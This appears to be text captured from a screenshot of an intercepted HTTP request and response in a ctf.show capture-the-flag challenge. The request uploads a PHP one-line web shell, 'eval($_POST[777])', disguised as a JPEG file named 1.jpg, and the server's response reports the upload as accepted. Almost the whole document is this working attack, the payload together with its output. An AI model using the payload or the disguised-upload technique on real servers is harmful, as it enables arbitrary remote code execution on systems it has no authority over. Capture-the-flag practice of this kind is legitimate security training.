 Request id: 204 美化 FUZZ
Host ? : db6bad8c-59d8-4fd5-88ba-2c0cb29017b9.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------1944823546189444132139288051
Content-Length auto : 239
Origin: https://db6bad8c-59d8-4fd5-88ba-2c0cb29017b9.challenge.ctf.show
Connection: keep-alive
Referer: https://db6bad8c-59d8-4fd5-88ba-2c0cb29017b9.challenge.ctf.show/
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
-----------------------------1944823546189444132139288051
Content-Disposition: form-data; name="file"; filename="1.jpg"
Content-Type: image/jpeg
<?php eval($_POST[777]);?>
Response 美化 编码
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 19 Sep 2024 01:15:23 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,
Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,
X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authorization,
x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 24
13
14 {"code":0,"msg":"1.jpg"}